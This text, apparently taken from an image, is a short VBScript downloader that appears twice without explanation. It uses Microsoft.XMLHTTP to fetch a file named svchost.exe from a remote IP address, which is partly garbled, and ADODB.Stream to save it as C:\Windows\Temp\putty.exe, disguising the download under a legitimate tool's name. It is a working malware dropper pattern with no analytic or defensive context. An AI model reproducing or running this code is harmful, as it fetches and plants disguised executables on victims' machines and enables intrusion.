 1 Set xPost=createObject("Microsoft.XMLHTTP")
2 xPost.Open "GET","http://183. 3389/svchost.exe",0
3 xPost.Send()
4 set sGet=createObject("ADODB.Stream")
5 sGet.Mode=3
6 sGet.Type=1
7 sGet.Open()
8 sGet.Write xPost.ResponseBody
9 sGet.SaveToFile "C:\Windows\Temp\putty.exe",2
10 Set xPost=createObject("Microsoft.XMLHTTP")
11 xPost.Open "GET","http://183. 3377/svchost.exe",0
12 xPost.Send()
13 set sGet=createObject("ADODB.Stream")
14 sGet.Mode=3
15 sGet.Type=1
16 sGet.Open()
17 sGet.Write xPost.ResponseBody
18 sGet.SaveToFile "C:\Windows\Temp\putty.exe",2
19